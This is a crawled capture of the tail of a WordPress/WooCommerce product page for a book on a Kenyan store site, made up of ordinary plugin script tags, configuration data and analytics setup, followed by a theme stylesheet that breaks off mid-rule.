IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src="//budaboss.co.ke/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":801,"lg":1461,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":800,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1460,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/budaboss.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3ce7595338"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"viewport_mobile":800,"viewport_tablet":1460,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3056,"title":"Soar%21%3A%20Build%20Your%20Vision%20from%20the%20Ground%20Up%20-%20BudaBoss","excerpt":"","featuredImage":"https:\/\/budaboss.co.ke\/wp-content\/uploads\/2022\/05\/Soar-TD-Jakes.jpg"}};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="//apis.google.com/js/api:client.js" id="ep-google-login-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","nonce":"fb1dc204ed","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-user-login.min.js?ver=7.20.0" id="ep-user-login-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://budaboss.co.ke/wp-json/elementskit/v1/',
		}

		
</script>
<script src="//budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/wp-whatsapp-chat-pro/build/frontend/js/index.js?ver=0f29dba5287d31409490" id="qlwapp-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","nonce":"20922e1bfb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/budaboss.co.ke\/books\/soar-build-your-vision-from-the-ground-up\/","cart_redirectition":"no","cart_page_url":"https:\/\/budaboss.co.ke\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":800,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1460,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"207303668","post":"3056","tz":"3","srv":"budaboss.co.ke","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "207303668", "3056" ]);
</script>
<script src="//stats.wp.com/e-202602.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="//www.google.com/recaptcha/api.js" id="recaptcha-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=7.20.0" id="element-pack-helper-js"></script>
<script defer src="//js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elfsight-youtube-gallery-cc/assets/elfsight-youtube-gallery.js?ver=3.1.0" id="elfsight-youtube-gallery-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=88461af9c9ebe71c7a28" id="qlwapp-frontend-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","nonce":"ea6b0aa0c1","urls":{"assets":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/budaboss.co.ke\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/budaboss.co.ke\/cart\/","checkout_page_url":"https:\/\/budaboss.co.ke\/checkout\/","fragments_nonce":"9337c1467b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/budaboss.co.ke\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","nonce":"3a790a86dd"};
</script>
<script src="//budaboss.co.ke/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","resturl":"https:\/\/budaboss.co.ke\/wp-json\/wpraddons\/v1","nonce":"ea563b22ab","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"1306","comparePageURL":"https:\/\/budaboss.co.ke\/about-budaboss\/","wishlistPageID":"4096","wishlistPageURL":"https:\/\/budaboss.co.ke\/wishlist\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1027" id="wpr-addons-js-js"></script>
<script src="//budaboss.co.ke/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1027" id="wpr-modal-popups-js-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src='//budaboss.co.ke/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='//budaboss.co.ke/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.9.6/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://budaboss.co.ke/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://budaboss.co.ke/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207303668,"store_id":"6ee83500-72ae-41e8-8093-480a53433530","ui":null,"url":"https://budaboss.co.ke","woo_version":"9.9.6","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KES","timezone":"Africa/Nairobi","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Book","Soar!: Build Your Vision from the Ground Up"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/budaboss.co.ke\/wp-admin\/admin-ajax.php","nonce":"5b98caefb5","url":"https:\/\/budaboss.co.ke\/books\/soar-build-your-vision-from-the-ground-up","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='//budaboss.co.ke/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768127067 -->

--- FILE ---
content_type: text/css
request_url: https://budaboss.co.ke/wp-content/uploads/elementor/css/post-1803.css?ver=1753547704
body_size: 1988
content:
.elementor-kit-1803{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#A1A1A1;--e-global-color-accent:#FFEF00;--e-global-color-dea41e4:#717171;--e-global-color-a291686:#FFFFFF;--e-global-color-100efa4:#FFEF00;--e-global-color-3460580:#FFFFFF;--e-global-color-f4064cd:#101010;--e-global-color-80299c3:#2F2F2F;--e-global-color-b8dc419:#ECECED;--e-global-color-32922f5:#FFFFFF1A;--e-global-color-5972989:#E0E0E0;--e-global-color-ebdfb76:#808080;--e-global-color-a34626c:#FFF9A0;--e-global-color-39b9970:#383838;--e-global-color-d773ac5:#D8A70F;--e-global-color-906a8b8:#A1A1A13B;--e-global-color-d9525a2:#EEEEFF;--e-global-typography-primary-font-family:"Nunito";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-weight:500;--e-global-typography-b2ce6af-font-family:"Nunito";--e-global-typography-b2ce6af-font-size:16px;--e-global-typography-b2ce6af-font-weight:300;--e-global-typography-b2ce6af-font-style:normal;--e-global-typography-b2ce6af-line-height:1.5em;--e-global-typography-69c152f-font-family:"Nunito";--e-global-typography-69c152f-font-size:14px;--e-global-typography-69c152f-font-weight:300;--e-global-typography-69c152f-font-style:normal;--e-global-typography-69c152f-line-height:1.6em;--e-global-typography-520c191-font-family:"Nunito";--e-global-typography-520c191-font-size:16px;--e-global-typography-520c191-font-weight:400;--e-global-typography-583e54c-font-family:"Nunito";--e-global-typography-583e54c-font-size:68px;--e-global-typography-583e54c-font-weight:800;--e-global-typography-583e54c-line-height:1em;--e-global-typography-583e54c-letter-spacing:-2px;--e-global-typography-5d167aa-font-family:"Nunito";--e-global-typography-5d167aa-font-size:51px;--e-global-typography-5d167aa-font-weight:700;--e-global-typography-5d167aa-line-height:1.2em;--e-global-typography-d3dae9a-font-family:"Nunito";--e-global-typography-d3dae9a-font-size:38px;--e-global-typography-d3dae9a-font-weight:700;--e-global-typography-d3dae9a-line-height:1.3em;--e-global-typography-83682a1-font-family:"Nunito";--e-global-typography-83682a1-font-size:28px;--e-global-typography-83682a1-font-weight:700;--e-global-typography-83682a1-line-height:1.3em;--e-global-typography-7044a64-font-family:"Nunito";--e-global-typography-7044a64-font-size:21px;--e-global-typography-7044a64-font-weight:600;--e-global-typography-7044a64-line-height:1.5em;--e-global-typography-84ca66e-font-family:"Nunito";--e-global-typography-84ca66e-font-size:16px;--e-global-typography-84ca66e-font-weight:400;--e-global-typography-84ca66e-text-transform:uppercase;--e-global-typography-84ca66e-font-style:normal;--e-global-typography-84ca66e-line-height:1.9em;--e-global-typography-84ca66e-letter-spacing:2px;--e-global-typography-112b6c4-font-family:"Nunito";--e-global-typography-112b6c4-font-size:13px;--e-global-typography-112b6c4-font-weight:400;background-color:var( --e-global-color-primary );color:var( --e-global-color-secondary );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-kit-1803 button,.elementor-kit-1803 input[type="button"],.elementor-kit-1803 input[type="submit"],.elementor-kit-1803 .elementor-button{background-color:var( --e-global-color-100efa4 );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-primary );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-100efa4 );border-radius:10px 10px 10px 10px;}.elementor-kit-1803 button:hover,.elementor-kit-1803 button:focus,.elementor-kit-1803 input[type="button"]:hover,.elementor-kit-1803 input[type="button"]:focus,.elementor-kit-1803 input[type="submit"]:hover,.elementor-kit-1803 input[type="submit"]:focus,.elementor-kit-1803 .elementor-button:hover,.elementor-kit-1803 .elementor-button:focus{background-color:var( --e-global-color-b8dc419 );color:var( --e-global-color-100efa4 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-3460580 );}.elementor-kit-1803 e-page-transition{background-color:#FFBC7D;}body.e-wc-error-notice .woocommerce-error, body.e-wc-error-notice .wc-block-components-notice-banner.is-error{background-color:var( --e-global-color-906a8b8 );}body.e-wc-message-notice .woocommerce-message, body.e-wc-message-notice .wc-block-components-notice-banner.is-success{background-color:var( --e-global-color-906a8b8 );}body.e-wc-info-notice .woocommerce-info, body.e-wc-info-notice .wc-block-components-notice-banner.is-info{background-color:var( --e-global-color-906a8b8 );}.elementor-kit-1803 a{color:var( --e-global-color-accent );}.elementor-kit-1803 a:hover{color:#FFEF0069;}.elementor-kit-1803 h1{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-583e54c-font-family ), Sans-serif;font-size:var( --e-global-typography-583e54c-font-size );font-weight:var( --e-global-typography-583e54c-font-weight );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );}.elementor-kit-1803 h2{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-5d167aa-font-family ), Sans-serif;font-size:var( --e-global-typography-5d167aa-font-size );font-weight:var( --e-global-typography-5d167aa-font-weight );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-kit-1803 h3{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-d3dae9a-font-family ), Sans-serif;font-size:var( --e-global-typography-d3dae9a-font-size );font-weight:var( --e-global-typography-d3dae9a-font-weight );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-kit-1803 h4{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-kit-1803 h5{color:var( --e-global-color-dea41e4 );font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-kit-1803 h6{color:var( --e-global-color-100efa4 );font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );font-style:var( --e-global-typography-84ca66e-font-style );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-kit-1803 label{font-weight:600;line-height:1.5em;}.elementor-kit-1803 input:not([type="button"]):not([type="submit"]),.elementor-kit-1803 textarea,.elementor-kit-1803 .elementor-field-textual{color:var( --e-global-color-secondary );background-color:var( --e-global-color-b8dc419 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5972989 );border-radius:5px 5px 5px 5px;}.elementor-kit-1803 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1803 textarea:focus,.elementor-kit-1803 .elementor-field-textual:focus{color:var( --e-global-color-text );background-color:var( --e-global-color-a291686 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-100efa4 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.e-wc-error-notice .woocommerce-error, .e-wc-error-notice .wc-block-components-notice-banner.is-error{--error-message-text-color:#BB0000;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );--error-message-icon-color:#BB0000;--error-message-normal-links-color:#BB0000;--error-message-hover-links-color:#880000A8;--error-box-border-radius:10px 10px 10px 10px;}.e-wc-message-notice .woocommerce-message, .e-wc-message-notice .wc-block-components-notice-banner.is-success{--message-message-text-color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );--message-message-icon-color:var( --e-global-color-accent );--message-box-border-radius:10px 10px 10px 10px;--message-buttons-normal-text-color:var( --e-global-color-accent );--message-buttons-hover-text-color:var( --e-global-color-a34626c );--message-buttons-hover-border-color:var( --e-global-color-a34626c );--message-border-type:solid;--message-border-color:var( --e-global-color-accent );--message-buttons-border-radius:10px 10px 10px 10px;--message-buttons-padding:5px 15px 5px 15px;}body.e-wc-message-notice .woocommerce-message .restore-item, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, body.e-wc-message-notice .woocommerce-message a:not([class]), body.e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){font-family:"Nunito", Sans-serif;font-weight:400;font-style:italic;}.e-wc-message-notice .woocommerce-message .restore-item, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item, .e-wc-message-notice .woocommerce-message a:not([class]), .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]){--notice-message-normal-links-color:var( --e-global-color-accent );}.e-wc-message-notice .woocommerce-message .restore-item:hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success .restore-item:hover, .e-wc-message-notice .woocommerce-message a:not([class]):hover, .e-wc-message-notice .wc-block-components-notice-banner.is-success a:not([class]):hover{--notice-message-hover-links-color:var( --e-global-color-a34626c );}body.e-wc-message-notice .woocommerce-message .button, body.e-wc-message-notice .wc-block-components-notice-banner.is-success .button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );border-width:1px 1px 1px 1px;}.e-wc-info-notice .woocommerce-info, .e-wc-info-notice .wc-block-components-notice-banner.is-info{--info-message-text-color:#00B620;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );--info-message-icon-color:#00B620;--info-box-border-radius:10px 10px 10px 